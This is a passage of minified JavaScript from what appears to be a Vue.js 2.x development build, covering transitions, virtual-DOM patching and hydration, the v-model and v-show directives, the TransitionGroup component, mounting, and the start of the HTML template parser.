F=!1!==s&&!Y,P=Ci(N),R=o._enterCb=D(function(){F&&(vi(o,M),vi(o,T)),R.cancelled?(F&&vi(o,O),I&&I(o)):E&&E(o),o._enterCb=null});e.data.show||It(e,"insert",function(){var t=o.parentNode,n=t&&t._pending&&t._pending[e.key];n&&n.tag===e.tag&&n.elm._leaveCb&&n.elm._leaveCb(),N&&N(o,R)}),j&&j(o),F&&(di(o,O),di(o,T),pi(function(){vi(o,O),R.cancelled||(di(o,M),P||(xi(L)?setTimeout(R,L):hi(o,c,R)))})),e.data.show&&(r&&r(),N&&N(o,R)),F||P||R()}}}function wi(e,r){var o=e.elm;n(o._enterCb)&&(o._enterCb.cancelled=!0,o._enterCb());var a=ni(e.data.transition);if(t(a)||1!==o.nodeType)return r();if(!n(o._leaveCb)){var s=a.css,c=a.type,l=a.leaveClass,u=a.leaveToClass,f=a.leaveActiveClass,p=a.beforeLeave,v=a.leave,h=a.afterLeave,m=a.leaveCancelled,y=a.delayLeave,g=a.duration,b=!1!==s&&!Y,_=Ci(v),w=d(i(g)?g.leave:g);n(w)&&$i(w,"leave",e);var $=o._leaveCb=D(function(){o.parentNode&&o.parentNode._pending&&(o.parentNode._pending[e.key]=null),b&&(vi(o,u),vi(o,f)),$.cancelled?(b&&vi(o,l),m&&m(o)):(r(),h&&h(o)),o._leaveCb=null});y?y(x):x()}function x(){$.cancelled||(!e.data.show&&o.parentNode&&((o.parentNode._pending||(o.parentNode._pending={}))[e.key]=e),p&&p(o),b&&(di(o,l),di(o,f),pi(function(){vi(o,l),$.cancelled||(di(o,u),_||(xi(w)?setTimeout($,w):hi(o,c,$)))})),v&&v(o,$),b||_||$())}}function $i(e,t,n){"number"!=typeof e?le("<transition> explicit "+t+" duration is not a valid number - got "+JSON.stringify(e)+".",n.context):isNaN(e)&&le("<transition> explicit "+t+" duration is NaN - the duration expression might be incorrect.",n.context)}function xi(e){return"number"==typeof e&&!isNaN(e)}function Ci(e){if(t(e))return!1;var r=e.fns;return n(r)?Ci(Array.isArray(r)?r[0]:r):(e._length||e.length)>1}function ki(e,t){!0!==t.data.show&&_i(t)}var Ai=function(e){var i,a,s={},c=e.modules,u=e.nodeOps;for(i=0;i<Lr.length;++i)for(s[Lr[i]]=[],a=0;a<c.length;++a)n(c[a][Lr[i]])&&s[Lr[i]].push(c[a][Lr[i]]);function f(e){var t=u.parentNode(e);n(t)&&u.removeChild(t,e)}function p(e,t){return!t&&!e.ns&&!(R.ignoredElements.length&&R.ignoredElements.some(function(t){return l(t)?t.test(e.tag):t===e.tag}))&&R.isUnknownElement(e.tag)}var d=0;function h(e,t,o,i,a,c,l){if(n(e.elm)&&n(c)&&(e=c[l]=Se(e)),e.isRootInsert=!a,!function(e,t,o,i){var a=e.data;if(n(a)){var c=n(e.componentInstance)&&a.keepAlive;if(n(a=a.hook)&&n(a=a.init)&&a(e,!1),n(e.componentInstance))return m(e,t),y(o,e.elm,i),r(c)&&function(e,t,r,o){for(var i,a=e;a.componentInstance;)if(a=a.componentInstance._vnode,n(i=a.data)&&n(i=i.transition)){for(i=0;i<s.activate.length;++i)s.activate[i](Dr,a);t.push(a);break}y(r,e.elm,o)}(e,t,o,i),!0}}(e,t,o,i)){var f=e.data,v=e.children,h=e.tag;n(h)?(f&&f.pre&&d++,p(e,d)&&le("Unknown custom element: <"+h+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.',e.context),e.elm=e.ns?u.createElementNS(e.ns,h):u.createElement(h,e),w(e),g(e,v,t),n(f)&&_(e,t),y(o,e.elm,i),f&&f.pre&&d--):r(e.isComment)?(e.elm=u.createComment(e.text),y(o,e.elm,i)):(e.elm=u.createTextNode(e.text),y(o,e.elm,i))}}function m(e,t){n(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,b(e)?(_(e,t),w(e)):(Ir(e),t.push(e))}function y(e,t,r){n(e)&&(n(r)?u.parentNode(r)===e&&u.insertBefore(e,t,r):u.appendChild(e,t))}function g(e,t,n){if(Array.isArray(t)){A(t);for(var r=0;r<t.length;++r)h(t[r],n,e.elm,null,!0,t,r)}else o(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function b(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return n(e.tag)}function _(e,t){for(var r=0;r<s.create.length;++r)s.create[r](Dr,e);n(i=e.data.hook)&&(n(i.create)&&i.create(Dr,e),n(i.insert)&&t.push(e))}function w(e){var t;if(n(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var r=e;r;)n(t=r.context)&&n(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),r=r.parent;n(t=kn)&&t!==e.context&&t!==e.fnContext&&n(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function $(e,t,n,r,o,i){for(;r<=o;++r)h(n[r],i,e,t,!1,n,r)}function x(e){var t,r,o=e.data;if(n(o))for(n(t=o.hook)&&n(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(n(t=e.children))for(r=0;r<e.children.length;++r)x(e.children[r])}function C(e,t,r){for(;t<=r;++t){var o=e[t];n(o)&&(n(o.tag)?(k(o),x(o)):f(o.elm))}}function k(e,t){if(n(t)||n(e.data)){var r,o=s.remove.length+1;for(n(t)?t.listeners+=o:t=function(e,t){function n(){0==--n.listeners&&f(e)}return n.listeners=t,n}(e.elm,o),n(r=e.componentInstance)&&n(r=r._vnode)&&n(r.data)&&k(r,t),r=0;r<s.remove.length;++r)s.remove[r](e,t);n(r=e.data.hook)&&n(r=r.remove)?r(e,t):t()}else f(e.elm)}function A(e){for(var t={},r=0;r<e.length;r++){var o=e[r],i=o.key;n(i)&&(t[i]?le("Duplicate keys detected: '"+i+"'. This may cause an update error.",o.context):t[i]=!0)}}function S(e,t,r,o){for(var i=r;i<o;i++){var a=t[i];if(n(a)&&Fr(e,a))return i}}function O(e,o,i,a,c,l){if(e!==o){n(o.elm)&&n(a)&&(o=a[c]=Se(o));var f=o.elm=e.elm;if(r(e.isAsyncPlaceholder))n(o.asyncFactory.resolved)?N(e.elm,o,i):o.isAsyncPlaceholder=!0;else if(r(o.isStatic)&&r(e.isStatic)&&o.key===e.key&&(r(o.isCloned)||r(o.isOnce)))o.componentInstance=e.componentInstance;else{var p,d=o.data;n(d)&&n(p=d.hook)&&n(p=p.prepatch)&&p(e,o);var v=e.children,m=o.children;if(n(d)&&b(o)){for(p=0;p<s.update.length;++p)s.update[p](e,o);n(p=d.hook)&&n(p=p.update)&&p(e,o)}t(o.text)?n(v)&&n(m)?v!==m&&function(e,r,o,i,a){var s,c,l,f=0,p=0,d=r.length-1,v=r[0],m=r[d],y=o.length-1,g=o[0],b=o[y],_=!a;for(A(o);f<=d&&p<=y;)t(v)?v=r[++f]:t(m)?m=r[--d]:Fr(v,g)?(O(v,g,i,o,p),v=r[++f],g=o[++p]):Fr(m,b)?(O(m,b,i,o,y),m=r[--d],b=o[--y]):Fr(v,b)?(O(v,b,i,o,y),_&&u.insertBefore(e,v.elm,u.nextSibling(m.elm)),v=r[++f],b=o[--y]):Fr(m,g)?(O(m,g,i,o,p),_&&u.insertBefore(e,m.elm,v.elm),m=r[--d],g=o[++p]):(t(s)&&(s=Pr(r,f,d)),t(c=n(g.key)?s[g.key]:S(g,r,f,d))?h(g,i,e,v.elm,!1,o,p):Fr(l=r[c],g)?(O(l,g,i,o,p),r[c]=void 0,_&&u.insertBefore(e,l.elm,v.elm)):h(g,i,e,v.elm,!1,o,p),g=o[++p]);f>d?$(e,t(o[y+1])?null:o[y+1].elm,o,p,y,i):p>y&&C(r,f,d)}(f,v,m,i,l):n(m)?(A(m),n(e.text)&&u.setTextContent(f,""),$(f,null,m,0,m.length-1,i)):n(v)?C(v,0,v.length-1):n(e.text)&&u.setTextContent(f,""):e.text!==o.text&&u.setTextContent(f,o.text),n(d)&&n(p=d.hook)&&n(p=p.postpatch)&&p(e,o)}}}function T(e,t,o){if(r(o)&&n(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var M=!1,j=v("attrs,class,staticClass,staticStyle,key");function N(e,t,o,i){var a,s=t.tag,c=t.data,l=t.children;if(i=i||c&&c.pre,t.elm=e,r(t.isComment)&&n(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!function(e,t,r){return n(t.tag)?0===t.tag.indexOf("vue-component")||!p(t,r)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}(e,t,i))return!1;if(n(c)&&(n(a=c.hook)&&n(a=a.init)&&a(t,!0),n(a=t.componentInstance)))return m(t,o),!0;if(n(s)){if(n(l))if(e.hasChildNodes())if(n(a=c)&&n(a=a.domProps)&&n(a=a.innerHTML)){if(a!==e.innerHTML)return"undefined"==typeof console||M||(M=!0,console.warn("Parent: ",e),console.warn("server innerHTML: ",a),console.warn("client innerHTML: ",e.innerHTML)),!1}else{for(var u=!0,f=e.firstChild,d=0;d<l.length;d++){if(!f||!N(f,l[d],o,i)){u=!1;break}f=f.nextSibling}if(!u||f)return"undefined"==typeof console||M||(M=!0,console.warn("Parent: ",e),console.warn("Mismatching childNodes vs. VNodes: ",e.childNodes,l)),!1}else g(t,l,o);if(n(c)){var v=!1;for(var h in c)if(!j(h)){v=!0,_(t,o);break}!v&&c.class&&Mt(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,o,i,a){if(!t(o)){var c,l=!1,f=[];if(t(e))l=!0,h(o,f);else{var p=n(e.nodeType);if(!p&&Fr(e,o))O(e,o,f,null,null,a);else{if(p){if(1===e.nodeType&&e.hasAttribute(L)&&(e.removeAttribute(L),i=!0),r(i)){if(N(e,o,f))return T(o,f,!0),e;le("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}c=e,e=new xe(u.tagName(c).toLowerCase(),{},[],void 0,c)}var d=e.elm,v=u.parentNode(d);if(h(o,f,d._leaveCb?null:v,u.nextSibling(d)),n(o.parent))for(var m=o.parent,y=b(o);m;){for(var g=0;g<s.destroy.length;++g)s.destroy[g](m);if(m.elm=o.elm,y){for(var _=0;_<s.create.length;++_)s.create[_](Dr,m);var w=m.data.hook.insert;if(w.merged)for(var $=1;$<w.fns.length;$++)w.fns[$]()}else Ir(m);m=m.parent}n(v)?C([e],0,0):n(e.tag)&&x(e)}}return T(o,f,l),o.elm}n(e)&&x(e)}}({nodeOps:Nr,modules:[Zr,oo,Po,Ho,Xo,J?{create:ki,activate:ki,remove:function(e,t){!0!==e.data.show?wi(e,t):t()}}:{}].concat(qr)});Y&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ii(e,"input")});var Si={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?It(n,"postpatch",function(){Si.componentUpdated(e,t,n)}):Oi(e,t,n.context),e._vOptions=[].map.call(e.options,ji)):("textarea"===n.tag||Mr(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ni),e.addEventListener("compositionend",Ei),e.addEventListener("change",Ei),Y&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Oi(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,ji);if(o.some(function(e,t){return!E(e,r[t])}))(e.multiple?t.value.some(function(e){return Mi(e,o)}):t.value!==t.oldValue&&Mi(t.value,o))&&Ii(e,"change")}}};function Oi(e,t,n){Ti(e,t,n),(G||X)&&setTimeout(function(){Ti(e,t,n)},0)}function Ti(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],o)i=I(r,ji(a))>-1,a.selected!==i&&(a.selected=i);else if(E(ji(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}else le('<select multiple v-model="'+t.expression+'"> expects an Array value for its binding, but got '+Object.prototype.toString.call(r).slice(8,-1),n)}function Mi(e,t){return t.every(function(t){return!E(t,e)})}function ji(e){return"_value"in e?e._value:e.value}function Ni(e){e.target.composing=!0}function Ei(e){e.target.composing&&(e.target.composing=!1,Ii(e.target,"input"))}function Ii(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Di(e){return!e.componentInstance||e.data&&e.data.transition?e:Di(e.componentInstance._vnode)}var Li={model:Si,show:{bind:function(e,t,n){var r=t.value,o=(n=Di(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,_i(n,function(){e.style.display=i})):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Di(n)).data&&n.data.transition?(n.data.show=!0,r?_i(n,function(){e.style.display=e.__vOriginalDisplay}):wi(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}}},Fi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Pi(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Pi(_n(t.children)):e}function Ri(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[$(i)]=o[i];return t}function Ui(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Hi=function(e){return e.tag||Ht(e)},Vi=function(e){return"show"===e.name},Bi={name:"transition",props:Fi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Hi)).length){n.length>1&&le("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var r=this.mode;r&&"in-out"!==r&&"out-in"!==r&&le("invalid <transition> mode: "+r,this.$parent);var i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var a=Pi(i);if(!a)return i;if(this._leaving)return Ui(e,i);var s="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?s+"comment":s+a.tag:o(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var c=(a.data||(a.data={})).transition=Ri(this),l=this._vnode,u=Pi(l);if(a.data.directives&&a.data.directives.some(Vi)&&(a.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,u)&&!Ht(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=O({},c);if("out-in"===r)return this._leaving=!0,It(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Ui(e,i);if("in-out"===r){if(Ht(a))return l;var p,d=function(){p()};It(c,"afterEnter",d),It(c,"enterCancelled",d),It(f,"delayLeave",function(e){p=e})}}return i}}},zi=O({tag:String,moveClass:String},Fi);function qi(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ji(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ki(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}delete zi.mode;var Wi={Transition:Bi,TransitionGroup:{props:zi,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=Sn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Ri(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else{var l=c.componentOptions,u=l?l.Ctor.options.name||l.tag||"":c.tag;le("<transition-group> children must be keyed: <"+u+">")}}if(r){for(var f=[],p=[],d=0;d<r.length;d++){var v=r[d];v.data.transition=a,v.data.pos=v.elm.getBoundingClientRect(),n[v.key]?f.push(v):p.push(v)}this.kept=e(t,null,f),this.removed=p}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(qi),e.forEach(Ji),e.forEach(Ki),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;di(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ci,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ci,e),n._moveCb=null,vi(n,t))})}}))},methods:{hasMove:function(e,t){if(!oi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){ti(n,e)}),ei(n,t),n.style.display="none",this.$el.appendChild(n);var r=yi(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};tr.config.mustUseProp=fr,tr.config.isReservedTag=Sr,tr.config.isReservedAttr=lr,tr.config.getTagNamespace=Or,tr.config.isUnknownElement=function(e){if(!J)return!0;if(Sr(e))return!1;if(e=e.toLowerCase(),null!=Tr[e])return Tr[e];var t=document.createElement(e);return e.indexOf("-")>-1?Tr[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Tr[e]=/HTMLUnknownElement/.test(t.toString())},O(tr.options.directives,Li),O(tr.options.components,Wi),tr.prototype.__patch__=J?Ai:M,tr.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ke,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?le("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):le("Failed to mount component: template or render function not defined.",e)),Mn(e,"beforeMount"),r=R.performance&&lt?function(){var t=e._name,r=e._uid,o="vue-perf-start:"+r,i="vue-perf-end:"+r;lt(o);var a=e._render();lt(i),ut("vue "+t+" render",o,i),lt(o),e._update(a,n),lt(i),ut("vue "+t+" patch",o,i)}:function(){e._update(e._render(),n)},new zn(e,r,M,{before:function(){e._isMounted&&!e._isDestroyed&&Mn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Mn(e,"mounted")),e}(this,e=e&&J?jr(e):void 0,t)},J&&setTimeout(function(){R.devtools&&(ie?ie.emit("init",tr):console[console.info?"info":"log"]("Download the Vue Devtools extension for a better development experience:\nhttps://github.com/vuejs/vue-devtools")),!1!==R.productionTip&&"undefined"!=typeof console&&console[console.info?"info":"log"]("You are running Vue in development mode.\nMake sure to turn on production mode when deploying for production.\nSee more tips at https://vuejs.org/guide/deployment.html")},0);var Zi=/\{\{((?:.|\r?\n)+?)\}\}/g,Gi=/[-.*+?^${}()|[\]\/\\]/g,Yi=_(function(e){var t=e[0].replace(Gi,"\\$&"),n=e[1].replace(Gi,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});function Xi(e,t){var n=t?Yi(t):Zi;if(n.test(e)){for(var r,o,i,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(o=r.index)>c&&(s.push(i=e.slice(c,o)),a.push(JSON.stringify(i)));var l=ao(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),c=o+r[0].length}return c<e.length&&(s.push(i=e.slice(c)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}var Qi={staticKeys:["staticClass"],transformNode:function(e,t){var n=t.warn||co,r=bo(e,"class");r&&Xi(r,t.delimiters)&&n('class="'+r+'": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class="{{ val }}">, use <div :class="val">.',e.rawAttrsMap.class),r&&(e.staticClass=JSON.stringify(r));var o=go(e,"class",!1);o&&(e.classBinding=o)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}};var ea,ta={staticKeys:["staticStyle"],transformNode:function(e,t){var n=t.warn||co,r=bo(e,"style");r&&(Xi(r,t.delimiters)&&n('style="'+r+'": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style="{{ val }}">, use <div :style="val">.',e.rawAttrsMap.style),e.staticStyle=JSON.stringify(Vo(r)));var o=go(e,"style",!1);o&&(e.styleBinding=o)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},na=function(e){return(ea=ea||document.createElement("div")).innerHTML=e,ea.textContent},ra=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),oa=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ia=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),aa=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,sa=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ca="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+U.source+"]*",la="((?:"+ca+"\\:)?"+ca+")",ua=new RegExp("^<"+la),fa=/^\s*(\/?)>/,pa=new RegExp("^<\\/"+la+"[^>]*>"),da=/^<!DOCTYPE [^>]+>/i,va=/^<!\--/,ha=/^<!\[/,ma=v("script,style,textarea",!0),ya={},ga={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},ba=/&(?:lt|gt|quot|amp|#39);/g,_a=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,wa=v("pre,textarea",!0),$a=function(e,t){return e&&wa(e)&&"\n"===t[0]};function xa(e,t){var n=t?_a:ba;return e.replace(n,function(e){return ga[e]})}var Ca,ka,Aa,Sa,Oa,Ta,Ma,ja,Na,Ea=/^@|^v-on:/,Ia=/^v-|^@|^:|^#/,Da=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,La=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Fa=/^\(|\)$/g,Pa=/^\[.*\]$/,Ra=/:(.*)$/,Ua=/^:|^\.|^v-bind:/,Ha=/\.[^.\]]+(?=[^\]]*$)/g,Va=/^v-slot(:|$)|^#/,Ba=/[\r\n]/,za=/[ \f\t\r\n]+/g,qa=/[\s"'<>\/=]/,Ja=_(na),Ka="_empty_";function Wa(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)!t[e[n].name]||G||X||Ca("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function Za(e,t){Ca=t.warn||co,Ta=t.isPreTag||j,Ma=t.mustUseProp||j,ja=t.getTagNamespace||j;var n=t.isReservedTag||j;Na=function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))},Aa=lo(t.modules,"transformNode"),Sa=lo(t.modules,"preTransformNode"),Oa=lo(t.modules,"postTransformNode"),ka=t.delimiters;var r,o,i=[],a=!1!==t.preserveWhitespace,s=t.whitespace,c=!1,l=!1,u=!1;function f(e,t){u||(u=!0,Ca(e,t))}function p(e){if(d(e),c||e.processed||(e=Ga(e,t)),i.length||e===r||(r.if&&(e.elseif||e.else)?(v(e),Xa(r,{exp:e.elseif,block:e})):f("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),o&&!e.forbidden)if(e.elseif||e.else)a=e,(s=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Ca('text "'+e[t].text.trim()+'" between v-if and v-else(-if) will be ignored.',e[t]),e.pop()}}(o.children))&&s.if?Xa(s,{exp:a.elseif,block:a}):Ca("v-"+(a.elseif?'else-if="'+a.elseif+'"':"else")+" used on element <"+a.tag+"> without corresponding v-if.",a.rawAttrsMap[a.elseif?"v-else-if":"v-else"]);else{if(e.slotScope){var n=e.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=e}o.children.push(e),e.parent=o}var a,s;e.children=e.children.filter(function(e){return!e.slotScope}),d(e),e.pre&&(c=!1),Ta(e.tag)&&(l=!1);for(var u=0;u<Oa.length;u++)Oa[u](e,t)}function d(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function v(e){"slot"!==e.tag&&"template"!==e.tag||f("Cannot use <"+e.tag+"> as component root element because it may contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&f("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}return function(e,t){for(var n,r,o=[],i=t.expectHTML,a=t.isUnaryTag||j,s=t.canBeLeftOpenTag||j,c=0;e;){if(n=e,r&&ma(r)){var l=0,u=r.toLowerCase(),f=ya[u]||(ya[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),p=e.replace(f,function(e,n,r){return l=r.length,ma(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),$a(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-p.length,e=p,A(u,c-l,c)}else{var d=e.indexOf("<");if(0===d){if(va.test(e)){var v=e.indexOf("--\x3e");if(v>=0){t.shouldKeepComment&&t.comment(e.substring(4,v),c,c+v+3),x(v+3);continue}}if(ha.test(e)){var h=e.indexOf("]>");if(h>=0){x(h+2);continue}}var m=e.match(da);if(m){x(m[0].length);continue}var y=e.match(pa);if(y){var g=c;x(y[0].length),A(y[1],g,c);continue}var b=C();if(b){k(b),$a(b.tagName,e)&&x(1);continue}}var _=void 0,w=void 0,$=void 0;if(d>=0){for(w=e.slice(d);!(pa.test(w)||ua.test(w)||va.test(w)||ha.test(w)||($=w.indexOf("<",1))<0);)d+=$,w=e.slice(d);_=e.substring(0,d)}d<0&&(_=e),_&&x(_.length),t.chars&&_&&t.chars(_,c-_.length,c)}if(e===n){t.chars&&t.chars(e),!o.length&&t.warn&&t.warn('Mal-formatted tag at end of template: "'+e+'"',{start:c+e.length});break}}function x(t){c+=t,e=e.substring(t)}function C(){var t=e.match(ua);if(t){var n,r,o={tagName:t[1],attrs:[],start:c};for(x(t[0].length);!(n=e.match(fa))&&(r=e.match(sa)||e.match(aa));)r.start=c,x(r[0].length),r.end=c,o.attrs.push(r);if(n)return o.unarySlash=n[1],x(n[0].length),o.end=c,o}}function k(e){var n=e.tagName,c=e.unarySlash;i&&("p"===r&&ia(n)&&A(r),s(n)&&r===n&&A(n));for(var l=a(n)||!!c,u=e.attrs.length,f=new Array(u),p=0;p<u;p++){var d=e.attrs[p],v=d[3]||d[4]||d[5]||"",h="a"===n&&"href"===d[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:d[1],value:xa(v,h)},t.outputSourceRange&&(f[p].start=d.start+d[0].match(/^\s*/).length,f[p].end=d.end)}l||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,l,e.start,e.end)}function A(e,n,i){var a,s;if(null==n&&(n=c),null==i&&(i=c),e)for(s=e.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var l=o.length-1;l>=a;l--)(l>a||!e&&t.warn)&&t.warn("tag <"+o[l].tag+"> has no matching end tag.",{start:o[l].start,end:o[l].end}),t.end&&t.end(o[l].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,i):"p"===s&&(t.start&&t.start(e,[],!1,n,i),t.end&&t.end(e,n,i))}A()}(e,{warn:Ca,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,a,s,u){var f=o&&o.ns||ja(e);G&&"svg"===f&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ts.test(r.name)||(r.name=r.name.replace(ns,""),t.push(r))}return t}(n));var d,h=Wa(e,n,o);f&&(h.ns=f),t.outputSourceRange&&(h.start=s,h.end=u,h.rawAttrsMap=h.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){qa.test(e.name)&&Ca("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",{start:e.start+e.name.indexOf("["),end:e.start+e.name.length})}),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||oe()||(h.forbidden=!0,Ca("Templates should only be responsible for 